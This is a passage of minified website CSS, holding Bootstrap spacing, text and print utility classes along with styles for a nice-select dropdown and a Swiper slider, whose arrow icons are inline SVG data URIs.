(position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media
print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}
/* */

.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active, .nice-select.open, .nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open
.list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide
.list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right
.list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small
.option{line-height:34px;min-height:34px}.nice-select
.list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select
.option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s}.nice-select .option:hover, .nice-select .option.focus, .nice-select
.option.selected.focus{background-color:#f6f6f6}.nice-select
.option.selected{font-weight:bold}.nice-select
.option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select
.list{display:none}.no-csspointerevents .nice-select.open
.list{display:block}
/* */

.swiper-container{margin:0
auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px
0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
